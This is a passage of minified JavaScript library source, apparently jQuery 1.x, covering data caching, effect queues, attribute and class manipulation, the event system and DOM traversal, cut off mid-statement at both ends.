b3[b9].data;if(!L(b3[b9])){return}}if(b7){bI.cleanData([b6],true)}else{if(bI.support.deleteExpando||b3!=b3.window){delete b3[b9]}else{b3[b9]=null}}}bI.extend({cache:{},noData:{applet:true,embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){e=e.nodeType?bI.cache[e[bI.expando]]:e[bI.expando];return !!e&&!L(e)},data:function(b3,e,b4){return a9(b3,e,b4)},removeData:function(b3,e){return X(b3,e)},_data:function(b3,e,b4){return a9(b3,e,b4,true)},_removeData:function(b3,e){return X(b3,e,true)},acceptData:function(b3){if(b3.nodeType&&b3.nodeType!==1&&b3.nodeType!==9){return false}var e=b3.nodeName&&bI.noData[b3.nodeName.toLowerCase()];return !e||e!==true&&b3.getAttribute("classid")===e}});bI.fn.extend({data:function(b5,b8){var b3,e,b7=null,b4=0,b6=this[0];if(b5===aE){if(this.length){b7=bI.data(b6);if(b6.nodeType===1&&!bI._data(b6,"parsedAttrs")){b3=b6.attributes;for(;b4<b3.length;b4++){e=b3[b4].name;if(e.indexOf("data-")===0){e=bI.camelCase(e.slice(5));bx(b6,e,b7[e])}}bI._data(b6,"parsedAttrs",true)}}return b7}if(typeof b5==="object"){return this.each(function(){bI.data(this,b5)})}return arguments.length>1?this.each(function(){bI.data(this,b5,b8)}):b6?bx(b6,b5,bI.data(b6,b5)):null},removeData:function(e){return this.each(function(){bI.removeData(this,e)})}});function bx(b5,b4,b6){if(b6===aE&&b5.nodeType===1){var b3="data-"+b4.replace(aL,"-$1").toLowerCase();b6=b5.getAttribute(b3);if(typeof b6==="string"){try{b6=b6==="true"?true:b6==="false"?false:b6==="null"?null:+b6+""===b6?+b6:bv.test(b6)?bI.parseJSON(b6):b6}catch(b7){}bI.data(b5,b4,b6)}else{b6=aE}}return b6}function L(b3){var e;for(e in b3){if(e==="data"&&bI.isEmptyObject(b3[e])){continue}if(e!=="toJSON"){return false}}return true}bI.extend({queue:function(b4,b3,b5){var e;if(b4){b3=(b3||"fx")+"queue";e=bI._data(b4,b3);if(b5){if(!e||bI.isArray(b5)){e=bI._data(b4,b3,bI.makeArray(b5))}else{e.push(b5)}}return e||[]}},dequeue:function(b7,b6){b6=b6||"fx";var b3=bI.queue(b7,b6),b8=b3.length,b5=b3.shift(),e=bI._queueHooks(b7,b6),b4=function(){bI.dequeue(b7,b6)};if(b5==="inprogress"){b5=b3.shift();b8--}if(b5){if(b6==="fx"){b3.unshift("inprogress")}delete e.stop;b5.call(b7,b4,e)}if(!b8&&e){e.empty.fire()}},_queueHooks:function(b4,b3){var e=b3+"queueHooks";return bI._data(b4,e)||bI._data(b4,e,{empty:bI.Callbacks("once memory").add(function(){bI._removeData(b4,b3+"queue");bI._removeData(b4,e)})})}});bI.fn.extend({queue:function(e,b3){var b4=2;if(typeof e!=="string"){b3=e;e="fx";b4--}if(arguments.length<b4){return bI.queue(this[0],e)}return b3===aE?this:this.each(function(){var b5=bI.queue(this,e,b3);bI._queueHooks(this,e);if(e==="fx"&&b5[0]!=="inprogress"){bI.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){bI.dequeue(this,e)})},delay:function(b3,e){b3=bI.fx?bI.fx.speeds[b3]||b3:b3;e=e||"fx";return this.queue(e,function(b5,b4){var b6=setTimeout(b5,b3);b4.stop=function(){clearTimeout(b6)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(b4,b8){var b3,b5=1,b9=bI.Deferred(),b7=this,e=this.length,b6=function(){if(!(--b5)){b9.resolveWith(b7,[b7])}};if(typeof b4!=="string"){b8=b4;b4=aE}b4=b4||"fx";while(e--){b3=bI._data(b7[e],b4+"queueHooks");if(b3&&b3.empty){b5++;b3.empty.add(b6)}}b6();return b9.promise(b8)}});var a7,bZ,bL=/[\t\r\n\f]/g,ah=/\r/g,aD=/^(?:input|select|textarea|button|object)$/i,C=/^(?:a|area)$/i,ao=/^(?:checked|selected)$/i,bO=bI.support.getSetAttribute,bE=bI.support.input;bI.fn.extend({attr:function(e,b3){return bI.access(this,bI.attr,e,b3,arguments.length>1)},removeAttr:function(e){return this.each(function(){bI.removeAttr(this,e)})},prop:function(e,b3){return bI.access(this,bI.prop,e,b3,arguments.length>1)},removeProp:function(e){e=bI.propFix[e]||e;return this.each(function(){try{this[e]=aE;delete this[e]}catch(b3){}})},addClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).addClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):" ");if(ca){b4=0;while((b6=b3[b4++])){if(ca.indexOf(" "+b6+" ")<0){ca+=b6+" "}}e.className=bI.trim(ca)}}}return this},removeClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=arguments.length===0||typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).removeClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):"");if(ca){b4=0;while((b6=b3[b4++])){while(ca.indexOf(" "+b6+" ")>=0){ca=ca.replace(" "+b6+" "," ")}}e.className=b9?bI.trim(ca):""}}}return this},toggleClass:function(b4,e){var b3=typeof b4;if(typeof e==="boolean"&&b3==="string"){return e?this.addClass(b4):this.removeClass(b4)}if(bI.isFunction(b4)){return this.each(function(b5){bI(this).toggleClass(b4.call(this,b5,this.className,e),e)})}return this.each(function(){if(b3==="string"){var b7,b6=0,b5=bI(this),b8=b4.match(aa)||[];while((b7=b8[b6++])){if(b5.hasClass(b7)){b5.removeClass(b7)}else{b5.addClass(b7)}}}else{if(b3===aA||b3==="boolean"){if(this.className){bI._data(this,"__className__",this.className)}this.className=this.className||b4===false?"":bI._data(this,"__className__")||""}}})},hasClass:function(e){var b5=" "+e+" ",b4=0,b3=this.length;for(;b4<b3;b4++){if(this[b4].nodeType===1&&(" "+this[b4].className+" ").replace(bL," ").indexOf(b5)>=0){return true}}return false},val:function(b5){var b3,e,b6,b4=this[0];if(!arguments.length){if(b4){e=bI.valHooks[b4.type]||bI.valHooks[b4.nodeName.toLowerCase()];if(e&&"get" in e&&(b3=e.get(b4,"value"))!==aE){return b3}b3=b4.value;return typeof b3==="string"?b3.replace(ah,""):b3==null?"":b3}return}b6=bI.isFunction(b5);return this.each(function(b7){var b8;if(this.nodeType!==1){return}if(b6){b8=b5.call(this,b7,bI(this).val())}else{b8=b5}if(b8==null){b8=""}else{if(typeof b8==="number"){b8+=""}else{if(bI.isArray(b8)){b8=bI.map(b8,function(b9){return b9==null?"":b9+""})}}}e=bI.valHooks[this.type]||bI.valHooks[this.nodeName.toLowerCase()];if(!e||!("set" in e)||e.set(this,b8,"value")===aE){this.value=b8}})}});bI.extend({valHooks:{option:{get:function(e){var b3=bI.find.attr(e,"value");return b3!=null?b3:e.text}},select:{get:function(e){var b8,b4,ca=e.options,b6=e.selectedIndex,b5=e.type==="select-one"||b6<0,b9=b5?null:[],b7=b5?b6+1:ca.length,b3=b6<0?b7:b5?b6:0;for(;b3<b7;b3++){b4=ca[b3];if((b4.selected||b3===b6)&&(bI.support.optDisabled?!b4.disabled:b4.getAttribute("disabled")===null)&&(!b4.parentNode.disabled||!bI.nodeName(b4.parentNode,"optgroup"))){b8=bI(b4).val();if(b5){return b8}b9.push(b8)}}return b9},set:function(b6,b7){var b8,b5,b3=b6.options,e=bI.makeArray(b7),b4=b3.length;while(b4--){b5=b3[b4];if((b5.selected=bI.inArray(bI(b5).val(),e)>=0)){b8=true}}if(!b8){b6.selectedIndex=-1}return e}}},attr:function(b6,b5,b7){var e,b4,b3=b6.nodeType;if(!b6||b3===3||b3===8||b3===2){return}if(typeof b6.getAttribute===aA){return bI.prop(b6,b5,b7)}if(b3!==1||!bI.isXMLDoc(b6)){b5=b5.toLowerCase();e=bI.attrHooks[b5]||(bI.expr.match.bool.test(b5)?bZ:a7)}if(b7!==aE){if(b7===null){bI.removeAttr(b6,b5)}else{if(e&&"set" in e&&(b4=e.set(b6,b7,b5))!==aE){return b4}else{b6.setAttribute(b5,b7+"");return b7}}}else{if(e&&"get" in e&&(b4=e.get(b6,b5))!==null){return b4}else{b4=bI.find.attr(b6,b5);return b4==null?aE:b4}}},removeAttr:function(b4,b6){var e,b5,b3=0,b7=b6&&b6.match(aa);if(b7&&b4.nodeType===1){while((e=b7[b3++])){b5=bI.propFix[e]||e;if(bI.expr.match.bool.test(e)){if(bE&&bO||!ao.test(e)){b4[b5]=false}else{b4[bI.camelCase("default-"+e)]=b4[b5]=false}}else{bI.attr(b4,e,"")}b4.removeAttribute(bO?e:b5)}}},attrHooks:{type:{set:function(e,b3){if(!bI.support.radioValue&&b3==="radio"&&bI.nodeName(e,"input")){var b4=e.value;e.setAttribute("type",b3);if(b4){e.value=b4}return b3}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(b7,b5,b8){var b4,e,b6,b3=b7.nodeType;if(!b7||b3===3||b3===8||b3===2){return}b6=b3!==1||!bI.isXMLDoc(b7);if(b6){b5=bI.propFix[b5]||b5;e=bI.propHooks[b5]}if(b8!==aE){return e&&"set" in e&&(b4=e.set(b7,b8,b5))!==aE?b4:(b7[b5]=b8)}else{return e&&"get" in e&&(b4=e.get(b7,b5))!==null?b4:b7[b5]}},propHooks:{tabIndex:{get:function(b3){var e=bI.find.attr(b3,"tabindex");return e?parseInt(e,10):aD.test(b3.nodeName)||C.test(b3.nodeName)&&b3.href?0:-1}}}});bZ={set:function(b3,b4,e){if(b4===false){bI.removeAttr(b3,e)}else{if(bE&&bO||!ao.test(e)){b3.setAttribute(!bO&&bI.propFix[e]||e,e)}else{b3[bI.camelCase("default-"+e)]=b3[e]=true}}return e}};bI.each(bI.expr.match.bool.source.match(/\w+/g),function(b4,b3){var e=bI.expr.attrHandle[b3]||bI.find.attr;bI.expr.attrHandle[b3]=bE&&bO||!ao.test(b3)?function(b8,b6,b9){var b7=bI.expr.attrHandle[b6],b5=b9?aE:(bI.expr.attrHandle[b6]=aE)!=e(b8,b6,b9)?b6.toLowerCase():null;bI.expr.attrHandle[b6]=b7;return b5}:function(b6,b5,b7){return b7?aE:b6[bI.camelCase("default-"+b5)]?b5.toLowerCase():null}});if(!bE||!bO){bI.attrHooks.value={set:function(b3,b4,e){if(bI.nodeName(b3,"input")){b3.defaultValue=b4}else{return a7&&a7.set(b3,b4,e)}}}}if(!bO){a7={set:function(b4,b5,b3){var e=b4.getAttributeNode(b3);if(!e){b4.setAttributeNode((e=b4.ownerDocument.createAttribute(b3)))}e.value=b5+="";return b3==="value"||b5===b4.getAttribute(b3)?b5:aE}};bI.expr.attrHandle.id=bI.expr.attrHandle.name=bI.expr.attrHandle.coords=function(b4,b3,b5){var e;return b5?aE:(e=b4.getAttributeNode(b3))&&e.value!==""?e.value:null};bI.valHooks.button={get:function(b4,b3){var e=b4.getAttributeNode(b3);return e&&e.specified?e.value:aE},set:a7.set};bI.attrHooks.contenteditable={set:function(b3,b4,e){a7.set(b3,b4===""?false:b4,e)}};bI.each(["width","height"],function(b3,e){bI.attrHooks[e]={set:function(b4,b5){if(b5===""){b4.setAttribute(e,"auto");return b5}}}})}if(!bI.support.hrefNormalized){bI.each(["href","src"],function(b3,e){bI.propHooks[e]={get:function(b4){return b4.getAttribute(e,4)}}})}if(!bI.support.style){bI.attrHooks.style={get:function(e){return e.style.cssText||aE},set:function(e,b3){return(e.style.cssText=b3+"")}}}if(!bI.support.optSelected){bI.propHooks.selected={get:function(b3){var e=b3.parentNode;if(e){e.selectedIndex;if(e.parentNode){e.parentNode.selectedIndex}}return null}}}bI.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bI.propFix[this.toLowerCase()]=this});if(!bI.support.enctype){bI.propFix.enctype="encoding"}bI.each(["radio","checkbox"],function(){bI.valHooks[this]={set:function(e,b3){if(bI.isArray(b3)){return(e.checked=bI.inArray(bI(e).val(),b3)>=0)}}};if(!bI.support.checkOn){bI.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value}}});var bG=/^(?:input|select|textarea)$/i,a2=/^key/,bM=/^(?:mouse|contextmenu)|click/,bA=/^(?:focusinfocus|focusoutblur)$/,bt=/^([^.]*)(?:\.(.+)|)$/;function P(){return true}function V(){return false}function ai(){try{return l.activeElement}catch(e){}}bI.event={global:{},add:function(b6,cb,cg,b8,b7){var b9,ch,ci,b4,cd,ca,cf,b5,ce,e,b3,cc=bI._data(b6);if(!cc){return}if(cg.handler){b4=cg;cg=b4.handler;b7=b4.selector}if(!cg.guid){cg.guid=bI.guid++}if(!(ch=cc.events)){ch=cc.events={}}if(!(ca=cc.handle)){ca=cc.handle=function(cj){return typeof bI!==aA&&(!cj||bI.event.triggered!==cj.type)?bI.event.dispatch.apply(ca.elem,arguments):aE};ca.elem=b6}cb=(cb||"").match(aa)||[""];ci=cb.length;while(ci--){b9=bt.exec(cb[ci])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){continue}cd=bI.event.special[ce]||{};ce=(b7?cd.delegateType:cd.bindType)||ce;cd=bI.event.special[ce]||{};cf=bI.extend({type:ce,origType:b3,data:b8,handler:cg,guid:cg.guid,selector:b7,needsContext:b7&&bI.expr.match.needsContext.test(b7),namespace:e.join(".")},b4);if(!(b5=ch[ce])){b5=ch[ce]=[];b5.delegateCount=0;if(!cd.setup||cd.setup.call(b6,b8,e,ca)===false){if(b6.addEventListener){b6.addEventListener(ce,ca,false)}else{if(b6.attachEvent){b6.attachEvent("on"+ce,ca)}}}}if(cd.add){cd.add.call(b6,cf);if(!cf.handler.guid){cf.handler.guid=cg.guid}}if(b7){b5.splice(b5.delegateCount++,0,cf)}else{b5.push(cf)}bI.event.global[ce]=true}b6=null},remove:function(b5,cb,ci,b6,ca){var b8,cf,b9,b7,ch,cg,cd,b4,ce,e,b3,cc=bI.hasData(b5)&&bI._data(b5);if(!cc||!(cg=cc.events)){return}cb=(cb||"").match(aa)||[""];ch=cb.length;while(ch--){b9=bt.exec(cb[ch])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){for(ce in cg){bI.event.remove(b5,ce+cb[ch],ci,b6,true)}continue}cd=bI.event.special[ce]||{};ce=(b6?cd.delegateType:cd.bindType)||ce;b4=cg[ce]||[];b9=b9[2]&&new RegExp("(^|\\.)"+e.join("\\.(?:.*\\.|)")+"(\\.|$)");b7=b8=b4.length;while(b8--){cf=b4[b8];if((ca||b3===cf.origType)&&(!ci||ci.guid===cf.guid)&&(!b9||b9.test(cf.namespace))&&(!b6||b6===cf.selector||b6==="**"&&cf.selector)){b4.splice(b8,1);if(cf.selector){b4.delegateCount--}if(cd.remove){cd.remove.call(b5,cf)}}}if(b7&&!b4.length){if(!cd.teardown||cd.teardown.call(b5,e,cc.handle)===false){bI.removeEvent(b5,ce,cc.handle)}delete cg[ce]}}if(bI.isEmptyObject(cg)){delete cc.handle;bI._removeData(b5,"events")}},trigger:function(b3,ca,b6,ch){var cb,b5,cf,cg,cd,b9,b8,b7=[b6||l],ce=T.call(b3,"type")?b3.type:b3,b4=T.call(b3,"namespace")?b3.namespace.split("."):[];cf=b9=b6=b6||l;if(b6.nodeType===3||b6.nodeType===8){return}if(bA.test(ce+bI.event.triggered)){return}if(ce.indexOf(".")>=0){b4=ce.split(".");ce=b4.shift();b4.sort()}b5=ce.indexOf(":")<0&&"on"+ce;b3=b3[bI.expando]?b3:new bI.Event(ce,typeof b3==="object"&&b3);b3.isTrigger=ch?2:3;b3.namespace=b4.join(".");b3.namespace_re=b3.namespace?new RegExp("(^|\\.)"+b4.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;b3.result=aE;if(!b3.target){b3.target=b6}ca=ca==null?[b3]:bI.makeArray(ca,[b3]);cd=bI.event.special[ce]||{};if(!ch&&cd.trigger&&cd.trigger.apply(b6,ca)===false){return}if(!ch&&!cd.noBubble&&!bI.isWindow(b6)){cg=cd.delegateType||ce;if(!bA.test(cg+ce)){cf=cf.parentNode}for(;cf;cf=cf.parentNode){b7.push(cf);b9=cf}if(b9===(b6.ownerDocument||l)){b7.push(b9.defaultView||b9.parentWindow||a1)}}b8=0;while((cf=b7[b8++])&&!b3.isPropagationStopped()){b3.type=b8>1?cg:cd.bindType||ce;cb=(bI._data(cf,"events")||{})[b3.type]&&bI._data(cf,"handle");if(cb){cb.apply(cf,ca)}cb=b5&&cf[b5];if(cb&&bI.acceptData(cf)&&cb.apply&&cb.apply(cf,ca)===false){b3.preventDefault()}}b3.type=ce;if(!ch&&!b3.isDefaultPrevented()){if((!cd._default||cd._default.apply(b7.pop(),ca)===false)&&bI.acceptData(b6)){if(b5&&b6[ce]&&!bI.isWindow(b6)){b9=b6[b5];if(b9){b6[b5]=null}bI.event.triggered=ce;try{b6[ce]()}catch(cc){}bI.event.triggered=aE;if(b9){b6[b5]=b9}}}}return b3.result},dispatch:function(e){e=bI.event.fix(e);var b6,b7,cb,b3,b5,ca=[],b9=a3.call(arguments),b4=(bI._data(this,"events")||{})[e.type]||[],b8=bI.event.special[e.type]||{};b9[0]=e;e.delegateTarget=this;if(b8.preDispatch&&b8.preDispatch.call(this,e)===false){return}ca=bI.event.handlers.call(this,e,b4);b6=0;while((b3=ca[b6++])&&!e.isPropagationStopped()){e.currentTarget=b3.elem;b5=0;while((cb=b3.handlers[b5++])&&!e.isImmediatePropagationStopped()){if(!e.namespace_re||e.namespace_re.test(cb.namespace)){e.handleObj=cb;e.data=cb.data;b7=((bI.event.special[cb.origType]||{}).handle||cb.handler).apply(b3.elem,b9);if(b7!==aE){if((e.result=b7)===false){e.preventDefault();e.stopPropagation()}}}}}if(b8.postDispatch){b8.postDispatch.call(this,e)}return e.result},handlers:function(e,b4){var b3,b9,b7,b6,b8=[],b5=b4.delegateCount,ca=e.target;if(b5&&ca.nodeType&&(!e.button||e.type!=="click")){for(;ca!=this;ca=ca.parentNode||this){if(ca.nodeType===1&&(ca.disabled!==true||e.type!=="click")){b7=[];for(b6=0;b6<b5;b6++){b9=b4[b6];b3=b9.selector+" ";if(b7[b3]===aE){b7[b3]=b9.needsContext?bI(b3,this).index(ca)>=0:bI.find(b3,this,null,[ca]).length}if(b7[b3]){b7.push(b9)}}if(b7.length){b8.push({elem:ca,handlers:b7})}}}}if(b5<b4.length){b8.push({elem:this,handlers:b4.slice(b5)})}return b8},fix:function(b5){if(b5[bI.expando]){return b5}var b3,b8,b7,b4=b5.type,e=b5,b6=this.fixHooks[b4];if(!b6){this.fixHooks[b4]=b6=bM.test(b4)?this.mouseHooks:a2.test(b4)?this.keyHooks:{}}b7=b6.props?this.props.concat(b6.props):this.props;b5=new bI.Event(e);b3=b7.length;while(b3--){b8=b7[b3];b5[b8]=e[b8]}if(!b5.target){b5.target=e.srcElement||l}if(b5.target.nodeType===3){b5.target=b5.target.parentNode}b5.metaKey=!!b5.metaKey;return b6.filter?b6.filter(b5,e):b5},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(b3,e){if(b3.which==null){b3.which=e.charCode!=null?e.charCode:e.keyCode}return b3}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(b5,b4){var e,b6,b7,b3=b4.button,b8=b4.fromElement;if(b5.pageX==null&&b4.clientX!=null){b6=b5.target.ownerDocument||l;b7=b6.documentElement;e=b6.body;b5.pageX=b4.clientX+(b7&&b7.scrollLeft||e&&e.scrollLeft||0)-(b7&&b7.clientLeft||e&&e.clientLeft||0);b5.pageY=b4.clientY+(b7&&b7.scrollTop||e&&e.scrollTop||0)-(b7&&b7.clientTop||e&&e.clientTop||0)}if(!b5.relatedTarget&&b8){b5.relatedTarget=b8===b5.target?b4.toElement:b8}if(!b5.which&&b3!==aE){b5.which=(b3&1?1:(b3&2?3:(b3&4?2:0)))}return b5}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==ai()&&this.focus){try{this.focus();return false}catch(b3){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===ai()&&this.blur){this.blur();return false}},delegateType:"focusout"},click:{trigger:function(){if(bI.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false}},_default:function(e){return bI.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){if(e.result!==aE){e.originalEvent.returnValue=e.result}}}},simulate:function(b4,b6,b5,b3){var b7=bI.extend(new bI.Event(),b5,{type:b4,isSimulated:true,originalEvent:{}});if(b3){bI.event.trigger(b7,null,b6)}else{bI.event.dispatch.call(b6,b7)}if(b7.isDefaultPrevented()){b5.preventDefault()}}};bI.removeEvent=l.removeEventListener?function(b3,e,b4){if(b3.removeEventListener){b3.removeEventListener(e,b4,false)}}:function(b4,b3,b5){var e="on"+b3;if(b4.detachEvent){if(typeof b4[e]===aA){b4[e]=null}b4.detachEvent(e,b5)}};bI.Event=function(b3,e){if(!(this instanceof bI.Event)){return new bI.Event(b3,e)}if(b3&&b3.type){this.originalEvent=b3;this.type=b3.type;this.isDefaultPrevented=(b3.defaultPrevented||b3.returnValue===false||b3.getPreventDefault&&b3.getPreventDefault())?P:V}else{this.type=b3}if(e){bI.extend(this,e)}this.timeStamp=b3&&b3.timeStamp||bI.now();this[bI.expando]=true};bI.Event.prototype={isDefaultPrevented:V,isPropagationStopped:V,isImmediatePropagationStopped:V,preventDefault:function(){var b3=this.originalEvent;this.isDefaultPrevented=P;if(!b3){return}if(b3.preventDefault){b3.preventDefault()}else{b3.returnValue=false}},stopPropagation:function(){var b3=this.originalEvent;this.isPropagationStopped=P;if(!b3){return}if(b3.stopPropagation){b3.stopPropagation()}b3.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=P;this.stopPropagation()}};bI.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(b3,e){bI.event.special[b3]={delegateType:e,bindType:e,handle:function(b6){var b4,b8=this,b7=b6.relatedTarget,b5=b6.handleObj;if(!b7||(b7!==b8&&!bI.contains(b8,b7))){b6.type=b5.origType;b4=b5.handler.apply(this,arguments);b6.type=e}return b4}}});if(!bI.support.submitBubbles){bI.event.special.submit={setup:function(){if(bI.nodeName(this,"form")){return false}bI.event.add(this,"click._submit keypress._submit",function(b5){var b4=b5.target,b3=bI.nodeName(b4,"input")||bI.nodeName(b4,"button")?b4.form:aE;if(b3&&!bI._data(b3,"submitBubbles")){bI.event.add(b3,"submit._submit",function(e){e._submit_bubble=true});bI._data(b3,"submitBubbles",true)}})},postDispatch:function(e){if(e._submit_bubble){delete e._submit_bubble;if(this.parentNode&&!e.isTrigger){bI.event.simulate("submit",this.parentNode,e,true)}}},teardown:function(){if(bI.nodeName(this,"form")){return false}bI.event.remove(this,"._submit")}}}if(!bI.support.changeBubbles){bI.event.special.change={setup:function(){if(bG.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){bI.event.add(this,"propertychange._change",function(e){if(e.originalEvent.propertyName==="checked"){this._just_changed=true}});bI.event.add(this,"click._change",function(e){if(this._just_changed&&!e.isTrigger){this._just_changed=false}bI.event.simulate("change",this,e,true)})}return false}bI.event.add(this,"beforeactivate._change",function(b4){var b3=b4.target;if(bG.test(b3.nodeName)&&!bI._data(b3,"changeBubbles")){bI.event.add(b3,"change._change",function(e){if(this.parentNode&&!e.isSimulated&&!e.isTrigger){bI.event.simulate("change",this.parentNode,e,true)}});bI._data(b3,"changeBubbles",true)}})},handle:function(b3){var e=b3.target;if(this!==e||b3.isSimulated||b3.isTrigger||(e.type!=="radio"&&e.type!=="checkbox")){return b3.handleObj.handler.apply(this,arguments)}},teardown:function(){bI.event.remove(this,"._change");return !bG.test(this.nodeName)}}}if(!bI.support.focusinBubbles){bI.each({focus:"focusin",blur:"focusout"},function(b5,e){var b3=0,b4=function(b6){bI.event.simulate(e,b6.target,bI.event.fix(b6),true)};bI.event.special[e]={setup:function(){if(b3++===0){l.addEventListener(b5,b4,true)}},teardown:function(){if(--b3===0){l.removeEventListener(b5,b4,true)}}}})}bI.fn.extend({on:function(b4,e,b7,b6,b3){var b5,b8;if(typeof b4==="object"){if(typeof e!=="string"){b7=b7||e;e=aE}for(b5 in b4){this.on(b5,e,b7,b4[b5],b3)}return this}if(b7==null&&b6==null){b6=e;b7=e=aE}else{if(b6==null){if(typeof e==="string"){b6=b7;b7=aE}else{b6=b7;b7=e;e=aE}}}if(b6===false){b6=V}else{if(!b6){return this}}if(b3===1){b8=b6;b6=function(b9){bI().off(b9);return b8.apply(this,arguments)};b6.guid=b8.guid||(b8.guid=bI.guid++)}return this.each(function(){bI.event.add(this,b4,b6,b7,e)})},one:function(b3,e,b5,b4){return this.on(b3,e,b5,b4,1)},off:function(b4,e,b6){var b3,b5;if(b4&&b4.preventDefault&&b4.handleObj){b3=b4.handleObj;bI(b4.delegateTarget).off(b3.namespace?b3.origType+"."+b3.namespace:b3.origType,b3.selector,b3.handler);return this}if(typeof b4==="object"){for(b5 in b4){this.off(b5,e,b4[b5])}return this}if(e===false||typeof e==="function"){b6=e;e=aE}if(b6===false){b6=V}return this.each(function(){bI.event.remove(this,b4,b6,e)})},trigger:function(e,b3){return this.each(function(){bI.event.trigger(e,b3,this)})},triggerHandler:function(e,b4){var b3=this[0];if(b3){return bI.event.trigger(e,b4,b3,true)}}});var al=/^.[^:#\[\.,]*$/,bs=/^(?:parents|prev(?:Until|All))/,x=bI.expr.match.needsContext,bw={children:true,contents:true,next:true,prev:true};bI.fn.extend({find:function(b3){var b6,b5=[],b4=this,e=b4.length;if(typeof b3!=="string"){return this.pushStack(bI(b3).filter(function(){for(b6=0;b6<e;b6++){if(bI.contains(b4[b6],this)){return true}}}))}for(b6=0;b6<e;b6++){bI.find(b3,b4[b6],b5)}b5=this.pushStack(e>1?bI.unique(b5):b5);b5.selector=this.selector?this.selector+" "+b3:b3;return b5},has:function(b5){var b4,b3=bI(b5,this),e=b3.length;return this.filter(function(){for(b4=0;b4<e;b4++){if(bI.contains(this,b3[b4])){return true}}})},not:function(e){return this.pushStack(aM(this,e||[],true))},filter:function(e){return this.pushStack(aM(this,e||[],false))},is:function(e){return !!aM(this,typeof e==="string"&&x.test(e)?bI(e):e||[],false).length},closest:function(b6,b5){var b7,b4=0,e=this.length,b3=[],b8=x.test(b6)||typeof b6!=="string"?bI(b6,b5||this.context):0;for(;b4<e;b4++){for(b7=this[b4];b7&&b7!==b5;b7=b7.parentNode){if(b7.nodeType<11&&(b8?b8.index(b7)>-1:b7.nodeType===1&&bI.find.matchesSelector(b7,b6))){b7=b3.push(b7);break}}}return this.pushStack(b3.length>1?bI.unique(b3):b3)},index:function(e){if(!e){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1}if(typeof e==="string"){return bI.inArray(this[0],bI(e))}return bI.inArray(e.jquery?e[0]:e,this)},add:function(e,b3){var b5=typeof e==="string"?bI(e,b3):bI.makeArray(e&&e.nodeType?[e]:e),b4=bI.merge(this.get(),b5);return this.pushStack(bI.unique(b4))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function aV(b3,e){do{b3=b3[e]}while(b3&&b3.nodeType!==1);return b3}bI.each({parent:function(b3){var e=b3.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return bI.dir(e,"parentNode")},parentsUntil:function(b3,e,b4){return bI.dir(b3,"parentNode",b4)},next:function(e){return aV(e,"nextSibling")},prev:function(e){return aV(e,"previousSibling")},nextAll:function(e){return bI.dir(e,"nextSibling")},prevAll:function(e){return bI.dir(e,"previousSibling")},nextUntil:function(b3,e,b4){return bI.dir(b3,"nextSibling",b4)},prevUntil:function(b3,e,b4){return bI.dir(b3,"previousSibling",b4)},siblings:function(e){return bI.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return bI.sibling(e.firstChild)},contents:function(e){return bI.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:bI.merge([],e.childNodes)}},function(e,b3){bI.fn[e]=function(b6,b4){var b5=bI.map(this,b3,b6);if(e.slice(-5)!=="Until"){b4=b6}if(b4&&typeof b4==="string"){b5=bI.filter(b4,b5)}if(this.length>1){if(!bw[e]){b5=bI.unique(b5)}if(bs.test(e)){b5=b5.reverse()}}return this.pushStack(b5)}});bI.extend({filter:function(b5,e,b4){var b3=e[0];if(b4){b5=":not("+b5+")"}return e.length===1&&b3.nodeType===1?bI.find.matchesSelector(b3,b5)?[b3]:[]:bI.find.matches(b5,bI.grep(e,function(b6){return b6.nodeType===1}))},dir:function(b4,b3,b6){var e=[],b5=b4[b3];while(b5&&b5.nodeType!==9&&(b6===aE||b5.nodeType!==1||!bI(b5).is(b6))){if(b5.nodeType===1){e.push(b5)}b5=b5[b3]}return e},sibling:function(b4,b3){var e=[];for(;b4;b4=b4.nextSibling){if(b4.nodeType===1&&b4!==b3){e.push(b4)}}return e}});function aM(b4,e,b3){if(bI.isFunction(e)){return bI.grep(b4,function(b6,b5){return !!e.call(b6,b5,b6)!==b3})}if(e.nodeType){return bI.grep(b4,function(b5){return(b5===e)!==b3})}if(typeof e==="string"){if(al.test(e)){return bI.filter(e,b4,b3)}e=bI.filter(e,b4)}return bI.grep(b4,function(b5){return(bI.inArray(b5,e)>=0)!==b3})}function z(e){var b4=d.split("|"),b3=e.createDocumentFragment();if(b3.createElement){while(b4.length){b3.createElement(b4.pop())}}return b3}var 